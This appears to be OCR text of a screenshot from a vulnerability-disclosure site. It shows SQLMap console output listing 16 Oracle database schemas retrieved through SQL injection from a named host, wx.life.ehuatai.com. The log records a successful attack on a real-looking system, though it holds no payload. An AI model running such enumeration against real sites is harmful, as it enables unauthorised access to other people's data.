 管理员: SQLMap
rge them in futher requests? [Y/n] Y
16
[09:37:16] [INFO] retrieved: CTXSYS
[09:37:38] [INFO] retrieved: DBSNMP
[09:37:57] [INFO] retrieved: DMSYS
[09:38:13] [INFO] retrieved: EXFSYS
[09:38:38] [INFO] retrieved: MDSYS
[09:38:54] [INFO] retrieved: OLAPSYS
[09:39:18] [INFO] retrieved: ORDSYS
[09:39:37] [INFO] retrieved: OUTLN
[09:39:54] [INFO] retrieved: SCOTT
[09:40:32] [INFO] retrieved: SYS
[09:40:55] [INFO] retrieved: SYSMAN
[09:41:19] [INFO] retrieved: SYSTEM
[09:41:47] [INFO] retrieved: TSMSYS
[09:42:13] [INFO] retrieved: WEIXIN
[09:42:47] [INFO] retrieved: WMSYS
[09:43:09] [INFO] retrieved: XDB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WEIXIN
[*] WMSYS
[*] XDB
[09:43:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wx.life.ehuatai.com'
[*] shutting down at 09:43:26
D:\Python27>_
www.wooyun.org